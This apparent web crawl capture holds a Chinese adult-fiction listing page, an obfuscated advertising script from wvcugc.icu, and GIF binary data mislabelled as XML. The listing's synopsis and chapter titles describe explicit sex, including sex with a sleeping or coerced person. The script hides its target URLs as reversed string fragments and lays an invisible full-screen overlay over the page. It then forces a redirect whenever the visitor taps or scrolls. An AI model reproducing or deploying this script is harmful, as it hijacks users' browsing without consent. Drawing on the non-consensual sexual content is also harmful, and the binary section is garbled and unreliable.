

--- FILE ---
content_type: text/html
request_url: https://m.po18gw.com/100/100787/
body_size: 4080
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>24禁成人电影基地（NP高H）-水逆退-都市言情-PO18官网手机阅读</title>
<meta name="keywords" content="24禁成人电影基地（NP高H）,24禁成人电影基地（NP高H）全文字手打,24禁成人电影基地（NP高H）手机免费阅读,24禁成人电影基地（NP高H）txt下载,水逆退," />
<meta name="description" content="24禁成人电影基地（NP高H）是作家水逆退的最新作品,PO18官网提供24禁成人电影基地（NP高H）全文字手打,24禁成人电影基地（NP高H）手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" href="https://m.po18gw.com/17mb/css/style.css" type="text/css" />
<script src="https://m.po18gw.com/17mb/scripts/common.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="main">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>24禁成人电影基地（NP高H）</h1></div>
		<div class="homepage"><a href="https://m.po18gw.com">首页</a></div>
	</div>
	<div class="catalog">
		<div class="catalog1">
			<h1>24禁成人电影基地（NP高H）</h1>
			<div class="tu"><img src="http://img.po18gw.com/image/100/100787/100787s.jpg" width="78" height="103" /></div>
			<div class="tab">
				<p class="p1">作者：水逆退</p>
				<p class="p2">点击：73563</p>
				<p class="p3">最新：<a href="/100/100787/26030329.html">你说这是色情/不，这是爱情</a></p>
				<div class="tab1">
					<p class="p4">都市言情</p>
					<p class="p5">连载中</p>
					<p class="p6">22.7万</p>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="jj">
			<div class="infolink">
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="/100/100787/25819299.html">立即阅读</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.po18gw.com/ajax.php?addbookcase=1&aid=100787&jumpurl=">加入书架</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.po18gw.com/ajax.php?bookvote=1&aid=100787&jumpurl=">推荐本书</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://www.yuzhaiwu.uk/modules/article/txtarticle.php?id=100787">下载TXT</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="clear"></div>
			</div>
			<p class="p2">    又名《禁忌电影APP》（NP女强）宁若情怀揣着当演员的梦想，却一直只能当龙套。一觉醒来，她来到了一个非凡的空间。这里有无数等待开拍的电影，任何人都能成为主角，只不过这里的电影都是24禁级别的，色情暴力血腥灵异诡谲……想要活下去，必须想尽一切办法走完全部的电影剧情。如果要争得最后的王之桂冠，得获得足够的电影珍珠。只不过……别人的电影：血腥暴力灵异恐怖齐全，主角们哇哇乱叫，艰难求生。宁若情的电影：被日得满地乱爬水液泗流，捂着被射到鼓起的小肚子，哭着说不要了不要了。高亮标识：BG，NP，女强，成长系主角，娇艳美人，各种疯批男主、男全洁，可能涉及意识修改、身体改造等。大概是全员坏蛋，坏得各有道理，女主最坏，冷心冷肺骗财骗色骗心XD
</p>
		</div>
	</div>
</div><script>info1();</script>
<div class="info_chapters">
	<p class="p1">最新章节 ( 更新：2023-12-26 13:53 )</p>
	<ul class="p2">		<li><a href="/100/100787/26030329.html">你说这是色情/不，这是爱情</a></li>		<li><a href="/100/100787/26019253.html">冰火两重天，宅导真会玩啊 misew u .co m</a></li>		<li><a href="/100/100787/26019252.html">宅男的讨好手段/争宠舔屄</a></li>		<li><a href="/100/100787/26019242.html">最多算致敬/宅导持续吃醋</a></li>		<li><a href="/100/100787/26019240.html">怪谈协会/会长注定的终局</a></li>	</ul><script>live1();</script>
	<a name="all"></a>
	<p class="p1">全部章节 ( 24禁成人电影基地（NP高H） ) </p>
	<ul class="p2">		<li><a href="/100/100787/25819299.html">前言（加更规则正文无关）</a></li>		<li><a href="/100/100787/25819302.html">主动勾引帅气处男/细致前戏</a></li>		<li><a href="/100/100787/25819303.html">肏开宫口/荆诚打桩狂灌精</a></li>		<li><a href="/100/100787/25819304.html">后入/撒娇偷懒/试镜结束</a></li>		<li><a href="/100/100787/25819306.html">新人第一/和影帝同台演艺</a></li>		<li><a href="/100/100787/25819309.html">冰山男二皇帝/必扑的剧本</a></li>		<li><a href="/100/100787/25819310.html">众人聚会时和荆诚激吻偷腥</a></li>		<li><a href="/100/100787/25819312.html">指奸高潮/含着精勾引冰山</a></li>		<li><a href="/100/100787/25819318.html">缠绵叫老公/粗大腿要抱稳</a></li>		<li><a href="/100/100787/25819319.html">当众坐冰山怀里磨穴挑逗</a></li>		<li><a href="/100/100787/25819320.html">面冷屌硬/天子臣前操娇穴</a></li>		<li><a href="/100/100787/25819321.html">在无人走廊露出/抱操灌精</a></li>		<li><a href="/100/100787/25819322.html">抓住欲逃的大美人继续灌精 s&#8495;xiaòs&#8462;u.&#169;ò&#8499;</a></li>		<li><a href="/100/100787/25819323.html">偷情暴露/两个男人一场戏</a></li>		<li><a href="/100/100787/25819324.html">同居邀请/大美女肉偿房租</a></li>		<li><a href="/100/100787/25819328.html">再做我剪了你的鸡/新短剧</a></li>		<li><a href="/100/100787/25819329.html">众人疯狂追捧的她被强制中</a></li>		<li><a href="/100/100787/25819330.html">陌生人眠奸(伪)/磨穴揉奶</a></li>		<li><a href="/100/100787/25819331.html">在丈夫身边和陌生人滚床单</a></li>		<li><a href="/100/100787/25819332.html">老婆跟野男人跑了/荆醋极</a></li>	</ul>
	<div class="listpage">
		<span class="left"><a class="before" disabled="disabled">上一页</a></span>
		<span class="middle">
			<select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
				<option value="/100/100787_1/#all" selected="selected">1 - 20章</option><option value="/100/100787_2/#all">21 - 40章</option><option value="/100/100787_3/#all">41 - 60章</option><option value="/100/100787_4/#all">61 - 80章</option><option value="/100/100787_5/#all">81 - 100章</option><option value="/100/100787_6/#all">101 - 120章</option><option value="/100/100787_7/#all">121 - 140章</option>
			</select>
		</span>
		<span class="right"><a href="/100/100787_2/#all" class="onclick">下一页</a></span>
	</div>
</div>
<div class="searchbox">
	<form method="post" action="/s.php">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="s" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.po18gw.com">首页</a>
			<a href="https://m.po18gw.com/mybook.php">我的书架</a>
			<a href="https://m.po18gw.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
					<div style="display: none;">
<script src="/js/rourouwu.js"></script>
</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</div>
<script src="/click.php?aid=100787"></script>
<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://wvcugc.icu/vue?35286471586874310530638136723313390145404723721768793789917
body_size: 2640
content:
 
 
(function(){
		 var rZB6D1pzACf = {
				YhfaLMjRT: '',
				MuCYbFB: '',
				bodec6ohKoXJ: {
					"0": {
						"wdf": "aa"+"63"+"85"+"52"+"56"+"30"+"49"+"e7"+"40"+"e6"+"f6"+"42"+"a7"+"d2"+"0e"+"4a"+"-1"+"16"+"m4"+"-9"+"14"+"-4"+"81"+"29"+"78"+"67"+"1="+"ye"+"k_"+"ht"+"ua"+"?l"+"mx"+".t"+"rx"+"8u"+"fl"+"92"+"ow"+"50"+"vj"+"4w"+"p1"+"5/"+"mo"+"c."+"so"+"be"+"cb"+".n"+"dc"+".n"+"oi"+"to"+"ls"+"//"+":s"+"pt"+"th"
					},
					"1": {
						"bt": "华为手机1",
						"zszs": "F2"+"%d"+"no"+"b."+"88"+"dp"+"zF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"=Q"+"M5"+"cz"+"M5"+"cD"+"O2"+"cT"+"M8"+"JD"+"fw"+"Uj"+"Mu"+"Ez"+"Nx"+"4i"+"My"+"4y"+"M8"+"BT"+"O1"+"ID"+"f3"+"cD"+"O8"+"FT"+"Oz"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"cg"+"uc"+"vw"+"//"+":s"+"pt"+"th"
					}
				},
				ylxSLczfwj5: {
					"0": {
						"bnxt": "联想电脑",
						"fxk":"F2"+"%d"+"no"+"b."+"88"+"dp"+"zF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"=Q"+"M5"+"cz"+"M5"+"cD"+"O2"+"cT"+"M8"+"RD"+"fw"+"Uj"+"Mu"+"Ez"+"Nx"+"4i"+"My"+"4y"+"M8"+"BT"+"O1"+"ID"+"f3"+"cD"+"O8"+"FT"+"Oz"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"cg"+"uc"+"vw"+"//"+":s"+"pt"+"th"
					},
					"1": {
						"bfat": "华为手机",
						"fxk": "F2"+"%d"+"no"+"b."+"88"+"dp"+"zF"+"2%"+"F2"+"%A"+"3%"+"sp"+"tt"+"h="+"gt"+"&="+"=Q"+"M5"+"cz"+"M5"+"cD"+"O2"+"cT"+"M8"+"RD"+"fw"+"Uj"+"Mu"+"Ez"+"Nx"+"4i"+"My"+"4y"+"M8"+"BT"+"O1"+"ID"+"f3"+"cD"+"O8"+"FT"+"Oz"+"wX"+"M="+"s?"+"lm"+"th"+".m"+"h/"+"uc"+"i."+"cg"+"uc"+"vw"+"//"+":s"+"pt"+"th"
					}
				},
				WxybVaqg: {
					"0": {
						"bt": "联想电脑",
					},
					"1": {}
				},
		 };
		 
		
		
		DfHiCNXsh = rZB6D1pzACf.bodec6ohKoXJ[1].zszs.split('').reverse().join('');
		var SVyK6wkS = function(def) {
			return def.split('').reverse().join('');
		};
		
		function ivh3vfgREn(_this){
						dm5VTAtQ9V();
			event.stopPropagation();;
		}
		
		function dm5VTAtQ9V() {
			window.location.href = rZB6D1pzACf.ylxSLczfwj5[0].fxk.split('').reverse().join('');
			var alist = document.getElementsByClassName("tlKZmupV7Cz");
			if (alist) {
				for (var idx = 0; idx < alist.length; idx++) {
					var mya = alist[idx];
					mya.style.height = "0";
				}
			}
		}
		
		var zrY9jwJC = function ztKPrdVnNuL6() {
			window.location.href = rZB6D1pzACf.bodec6ohKoXJ[1].zszs.split('').reverse().join('');
		};
		var qzXNmSC = ["static", "444", "555", "666", "777", "relati", "D", "fiX", "888"];
		var NdPEYGZv8B = SVyK6wkS(rZB6D1pzACf.bodec6ohKoXJ[0].wdf);
		var VvYJFdJ5AT = SVyK6wkS(rZB6D1pzACf.bodec6ohKoXJ[0].wdf);
		
		var pEkzukXGWxUk = '';
		pEkzukXGWxUk += '<div  class="Lg3FjaC" style=" position:;">&nbsp; </div>';
		pEkzukXGWxUk += '<div class="tlKZmupV7Cz" style="Position:FIXED;color:transparent;">.</div>';
		
		document.writeln('<style>body{padding-bottom:32%;}#asy27XwEiM{display:flex;width:100%;}</style><div id="asy27XwEiM">~_~~_~');
		document.writeln('~<\/div>');
		if (true) {}
		
		var currentPvIndex = sessionStorage.getItem("pvindex_" + 877);
        if (null == currentPvIndex) {
            currentPvIndex=0;
        }
        currentPvIndex=parseInt(currentPvIndex);
        sessionStorage.setItem("pvindex_" + 877,currentPvIndex+1); 
        
        
        var layerTimeout=0;
        var layerPopVal = '100vh';
        var layerWidthPopVal = '100vw';
        
        var isPvPopHit=''.split('_').includes(String(currentPvIndex));        
        var isLayerPopHit=''.split('_').includes(String(currentPvIndex));
        console.log("isLayerPopHit:"+isLayerPopHit);
        if(isPvPopHit||0!=0){
			layerPopVal = '100vh';
			if(!isPvPopHit){
				layerTimeout=0;
			}else{
				layerWidthPopVal="100vw";
			}
        } 
        else if(isLayerPopHit||0!=0){ 
        	debugger;
			layerPopVal = 27+'vh'; 
			 console.log("isLayerPopHit1111:"+isLayerPopHit);
			if(!isLayerPopHit){
				layerTimeout=0;
			}else{
				layerWidthPopVal="100vw";
			 console.log("isLayerPopHit222:"+isLayerPopHit);
			}
        } 
        
        if(layerTimeout!=0){
        	layerWidthPopVal="100vw";
        }
        
        
		var direct_timeout=0;
		var direct_result_val = 0; 
		if(''&&''.split('_').includes(String(currentPvIndex))){
        	direct_result_val=true;
        	direct_timeout=0;
        }
		
		if(direct_result_val){
			if(direct_timeout===0){
				dm5VTAtQ9V();
			}
			else{
				setTimeout(function() {
					dm5VTAtQ9V();
				}, direct_timeout*1000);
			}
		}
		
		
		var slide_result_val = 0; 
		var slide_timeout= 0; 
		if(slide_result_val){
			var navigationStart = Date.now();
			document.addEventListener("touchmove", function (event) {
				var staySeconds = (Date.now() - navigationStart) / 1000;
				if(staySeconds>=slide_timeout){
					dm5VTAtQ9V();
				}
			}, false);
		}
		
		setTimeout(function() {
			var  HMfQrwU2PG78 = document['get' + 'E' + 'lementB' + 'yI' + 'd']("asy27XwEiM");
			HMfQrwU2PG78.innerHTML = pEkzukXGWxUk;
		}, 116);
		
		setTimeout(function() {
			function  PBrmJMjl5(className, num, fn) {
				var xPY6WBWM7 = document.getElementsByClassName(className)[0];
				;;;;;;;xPY6WBWM7['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = "113px";
				xPY6WBWM7['s' + 'ty' + 'le']["bottom"] = "0";
				xPY6WBWM7['s' + 'ty' + 'le']['le' + 'f' + 't'] = "0";
				xPY6WBWM7['s' + 'ty' + 'le']['ani'+'mati'+'on'] = "";
				xPY6WBWM7['s' + 'ty' + 'le']['z' + '-' + 'in' + 'dex'] = "82646";
				xPY6WBWM7['s' + 'ty' + 'le']['w' + 'idth'] = "100vw";
				xPY6WBWM7['s' + 'ty' + 'le']['bac' + 'kgr' + 'ound'] = 'url' + '(' + num + ') 0 0 / 100vw 113px no-repeat';
				xPY6WBWM7['o' + 'n' + 'cli' + 'ck'] = function() {
					fn();
				};
				xPY6WBWM7['s' + 'ty' + 'le']['pos' + 'it' + 'ion'] = "fixed";
			}
			PBrmJMjl5("Lg3FjaC", NdPEYGZv8B, zrY9jwJC);
		}, 316);
		console.log("layerTimeout12222:"+layerTimeout);
		setTimeout(function() {
			var yUWEVdWXUG = document.getElementsByClassName("tlKZmupV7Cz")[0];
			yUWEVdWXUG['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
			console.log("layerTimeout:"+layerTimeout);
			if(layerTimeout!=0){
				console.log("layerTimeout3232323232323:"+layerTimeout);
				
				yUWEVdWXUG['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = "0";
				yUWEVdWXUG['s' + 'ty' + 'le'].width = "0";
				setTimeout(function() {
					console.log("xxxxxxxxxxxxxxx:"+layerTimeout);
					yUWEVdWXUG['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
					yUWEVdWXUG['s' + 'ty' + 'le'].width = '100vw';
				},layerTimeout*1000);
			}else{
				yUWEVdWXUG['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
				yUWEVdWXUG['s' + 'ty' + 'le'].width = layerWidthPopVal;
			}
			
			yUWEVdWXUG['s' + 'ty' + 'le']['z' + '-' + 'in' + 'dex']="1339";
			yUWEVdWXUG['s' + 'ty' + 'le']["bo"+"tt"+"om"] = "0";
			yUWEVdWXUG['s' + 'ty' + 'le']['le' + 'f' + 't'] = "0";
			;yUWEVdWXUG['o' + 'n' + 'cli' + 'ck'] = function() {
				dm5VTAtQ9V();
			}
			;
			
		}, 416);
		
		;			
			setTimeout(function() {
						var bdqqzat = document.querySelector('body');
						var eLJwUt = document.querySelector('.Lg3FjaC');
						var hbiqmB = eLJwUt.offsetHeight;
						var shwPMSe = af714Pqs(eLJwUt);
						var ehZV1xd = shwPMSe + hbiqmB;
						var MkJ1sEHE = true;
						
						bdqqzat.addEventListener('touchmove',UWmcbj4U);
						
						function UWmcbj4U(e){
							var t = e.touches[0];
							var cy = t.clientY;
							var py = t.pageY;
							if(cy>=shwPMSe&&cy<ehZV1xd){
								bdqqzat.removeEventListener('touchmove',UWmcbj4U);
								if(MkJ1sEHE){
									MkJ1sEHE =false;
									dm5VTAtQ9V();
								}
							}
						}
						
					}, 716);
					
				   
				  function af714Pqs(e){
						var t = e.offsetTop;
						var c = e.offsetParent;
						while (c !== null){
							t += c.offsetTop;
							c = c.offsetParent;
						}
						return t;
				  };
})();

--- FILE ---
content_type: text/xml
request_url: https://slotion.cdn.bcebos.com/51pw4jv05wo29lfu8xrt.xml?auth_key=1768792184-419-4m611-a4e02d7a246f6e047e940365255836aa
body_size: 83751
content:
GIF89a�� �� ����� �e��ڻ�zh��Ȳ.�O3#�� �M�鱩�tS��ѵ�r��W5��n� ���pH2ڪ�ٷ��mi����m��OGצu軚�ȭ�L���xnWG��׸��η�vq����u��ֺ�� teQ�Ƙ�W����g���*˙v����E��0�͙��Qv֪�0#�$��3o���ʨ�҉U�u���f�7���	ݯ��V�PC4��1���x금��ژ��oϨ�hʪ��Nor+iȈ��dC��tޘ��v8-"�	�ى�·�͵�n.J�vY�� �$�PL�Mș��5����ˈv�t\�4�؈����ݘ�٫����I��׫֙嶀Y�'��$�ݵ�ׇ���Bȕi稝�jR�`F�w�ZNA֘y�C�����.�yl`ى��XT�F��V��߻W��f����Φ��cִ7�Ǌh��ؚiPGB {p ��%֛f�z���fg�W�諉ʅ�Ț����Ϊǉ��W�[#Hͺ�ޖ����֊z��u����η确����j�F��5��{�΀���ػ����蘘`W ������~@m��{�� �d}�H��}�3`Yܽ�ץ�W��֭<&Z]��έB��Ɯ����пՁc�(��sI��͵���ɟ ܺ ������	��k���ݣ��o��bݥ� � ƥ���������Υ �����������έ�ĥ����Ƣ�Ů�Ʈ�Σ�������έ� ���ޢ���������������֯­���������������ΥΔ�����sJ���������� ����!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="xmp.did:14ED236DB86E11EB8AEDAAB7D8B6FBDA" xmpMM:InstanceID="xmp.iid:14ED236CB86E11EB8AEDAAB7D8B6FBDA" xmp:CreatorTool="Adobe Photoshop CC 2017 Windows"> <xmpMM:DerivedFrom stRef:instanceID="16E144B28A8BB1A4C33849D1DA7C44BD" stRef:documentID="16E144B28A8BB1A4C33849D1DA7C44BD"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � ?� � Ag� X�C��2E��)��d�8e���B��1���� ���o#Z~WN8q�8� ��h�,�a�
Blh�2�F!���1lX��8!��k�N�B]֡l��u�*R�C�.l�h´1)@�9��B.*���`!Bϭ;�ĐA@謈�t��!�P0K��� BPDѴ�!��/�����{���>_q|ȓ#wR�9�JУW�3��سc�C@�Ã�_!`������A�˗	b��!?�d��zc��2xÀ70P ���@!����,\sVh����a��t�� �(�$�h�(���,���0��!AE�A%T�C7�����!�SNY4RGL��#@A/�a8�#�(0���M9��SOA���d���x`��FJy�0��pBU'��\��A���'e���"����0@ X
}��(^y}�W]r����Y�ᑂ� @xɅא�ͥ�BEtV�,���B�:���jW�`AJx����@[��[n��&,^Gq�)�Ĵ���ܵ�Qgv�e�ݷ݁�]y�W� +�`^���o|�n}�ه���@��������
6� �
N(!���a��p(��Wl��g�q��h�B	-�PB5D S0����l�H��p�ml TʤsK5��NX4AY�2c�ZD �њ�0�2}�ՁU9����{���Y���X�u�,���tm&iڟR�������*���7c�� ���5�8S�g��a+����h�:� ۰���D�������&����\r�>�mt�]׭v�yg{x������ �{>�k_��w�~7���n��"���?Ha�G���Z�����/��䗏�����BCE���i�kZ4�� �$��̑�JVڙ�z�%�|	(� 2tP�Y� x���6"�j�
���0��a��P���/B��)PW�'�f�1�M.l��^$5��"��&n��c�*���D3 ����}LC	�y��� ����
�A��KX�6h�%�@��'t���0���EkuԲt\�m�nv�
��ģ�ݭ`+�����'x�c�y���_2P�� 0``c��v��]�{��(GI�R�� 9����G�� � q�a��ב��O$2��"�g���#�;É8T�|�hp�C+��Z�b �`�62�1hE`��8!��u@,� �0�q�{T�,�X�,>�F1�.c�m<�-#$aL���0���>����(�}@Q��Mh(��1YB����Z�
%䆌e�Mn`�
���QN%��k9g:0��i�|Ǧ�#�V�.ޭ+�p�|�H����O�D �P��Ǡk��a��5<����Ҕ`�X������} �X��A�Fb�E8��%�s
NZ@�� �o��%��kM��%�T �	��(�����3�G���P
_	�W�2NsZ�j��:�և:����������BLH6�7���n�tm-c�ja�����(v	��B��uѹa��+��2֠�fč0P��ձ�Zעc�#S��T<9����������s�7lAy��WSUM�`�`PV�j!�^ȫdM���`��O!"{%Z�J�X2i�O�H]�4�h�f7�0�)�q�Ĵ�x�̠ ���%S^1�jL�e�4�{b`ka��Y©'���l�T�L�(�(y3-|���7��6���g9�x�S�����#��2R��+D��V͍sa�/ˌ�h�tcғ�TZ�q��C�ʎ��z՛�@��=�X�&m!���s���Ԩ(�Ӟ²j�o���N����J	�d���V��~�d�#Q�f����mR��c&������æȰ 2�,�-��	�6�D&F�{�Š���q���ZY�[�0�,�z�^���Uq	�"���U@�@��Mu ���x�a�WCY.�UK���v�kf����w[:��<G����#ϻ�讧��y��/D�^��"Y�� =2�7`��4��%L��,�'%��;��-r��к����Pȋ37\s[#J��H(��l@�8+6�L,�r`�<������~ekW�6�p���M!�c�6�a�Cl���s��r�@�_����(RL�F|�(�@�#����0�){��S�r�0U�%O������]A\��Mu�Pۘ�Y`�p�;a�\u�eixa��Ј׸n���
2^�qWQ�C��$U����,� �5�@�KP%��U+��L����O
�o�S�� �>[LC.w3KL�Kv&3��;`3:a7�%@c@�wrw1���n�f	J@�Q3[�7�r B��px#$n� ��'b�N�\��7�rZx�nq�*C*�%p�o��&A�ZK�zz�)s1Y E��f�	�,"0q�{�g�ǅ^p �"l$r�!��R/�R�Q*�,�^�Q.�s�!z��1T�t/H�_ IRuoU�� ct	Cj�~��U����jf�j�&k���Pڦq�8dWLB&av!&b���7;aLp@	��L=Q/P
=�OPO�!9K�v 7��)��7B����2n/�5$6+y�U�`q�(u�m�Bo5��o)p7��y��)�eO��$6���4>��7OT�1m��U,��� 9���9�%:�3��,�7�`|ȁ�$G-&Gh�Qh�}x�-ӷG�s~�;��5<�a[�H��Td�<��i�i�w~գU2)j��U�7�8����4a<ɓ��VJp8iC$ۖm�&�6�$�0��37�%�(w�@:�Ӱv@����`+��4�E[��cpꠌi��6�'Z� �a�����w!wa��y�e�bz!z�QK��z���w6E�H&X4��B�V���+���yF^�	#UR�˲�(�R��:�7�0e�E;�&�.7~$s�Ss�6/��;�H�~�h o@ �4U"j��=s�:���9>Vw��Y�(u W��2�b?m"�MB3(�!4"�3�i@p@��@r�J� v�v�Y𕴲f: |��u K�(W��0B^��-8'b��ay}�BrO/����Cs3�=�)�DP�)��p�QP��2Q�I���+������:��\x�a�	r3�	�PhXh�R@�:kHh�3Sѧh��G s�AsB%<�R_�a��_�tI.Y0�XIV�U��0�1���Y�fJ1=9a���`Z$W6V$��kJ�`� �$�0�/`	/�X	�6@u0��`DA&�@&�wE�XJ�	��)�1�0�BB����"9�'�������`/tZt�B��&s�)�oAԡ�������hP&8�%�E���%��i��b�5P9����9�q��gպ,�(吩)��;0uh+�G�!}s�^遇_�{��A����t�3 P� ���F�U����=dz�[�+����O�ӝ�7�`�$�8�x� O %:&�D�:��Z=`@ JY 0����*��y�J`eB�)��0˘j�-6dY�'z઎Y.t<TA�D�7B7�2$g)�o����t�DQ��p����آ�:4�g��,3P��)�	�Q|i(�N@%G��c���S����@�L�.+���Q
%9���/�7 B�/�d0����È�~b
����["Y�>�Ǔ�{8���1$v�CA+v��?P����)w`	P� �\�ΐMq�PY�>-�Ҧ@d�i�A ��A��5��^S��')u����0Ъ~#CqaC)㴥�O��7�(D��ef���E`��zt�*�8m�+�w�̺Q�E��a	m�o������@����Ԣ����.zt�t�h���_�a ���d�/�fI�(=�40F0�~��빡��:�h��ãK�A�AI}`P�&"(W+58�$�NBz���J��� �O�+Ia�2YP
�b4:0 ���0PW��ۖ>KBd񋩥�zA�{ڸZicO�]V|�)�D�������������%ʿ��XFC�����B��91��ok�e���:0��Pw0-���;�-�G�I��b��.5׮�&��H	�< ��4~�i�=��0��`��azc��Ԝã��������EvӺE2Kh�"�D`��X�\�kz���� 
m�=�JПa�W53J�f	t�(#Y��J� �p.�lYn��n�Fo�4�0�N��e�{O3[8U�y�����e��V�����$���;��������L,��
,r<-�Y�p�w��w���P�:��-��߲h�v��"�H�Y/��s����A7I	��`�~^ꈏ8�ռ���Ú�å��W��[�����,%�b�pP#Ӑ��y�HP�[lϥ�NCL�p �@v��rXW�E �1zu�(� �੄���j6`�����]y�az��e�+PuD\��#}��&']8�T�����f�ɢ|���]�Ҷ9�,�@���Ӆ�
A�=�Ӣ��0y��},���Ն�^o��!	>���j T��I`��s�0ɯV�I4�Uь�l}�:yur��q�EL�C�#�����C�T&P����gW�`�=`�@��v}�)`�#�̋+`�m& b	{W�ݠ��@Bg�No��AO��Ӡ���r2|�$ZF7��o!=p��N�Tf]��Y ������ <ӳ��׵�l۶����	��$���2�N�	�,�J��w ;�=����r�������Q<%�i(�i^}�ĩ 1L�����j���Nrģ�o�vq _����{�2`m��BP �:���z��� P��K�{7db\�+m�08 :���M��'��P�B�'���:誨E <�d�Ъ'ce|�CB�҈!�qC^��B�ȅ�z�
�ܚ����h��<�l���z��Ӣ����,�ʪ�C��J}�5��r�SK�G��8wH����),~�㒕�_U�N%��L����^���D������cp����2u
����/#&�����/@��� �� �@ !1 v 
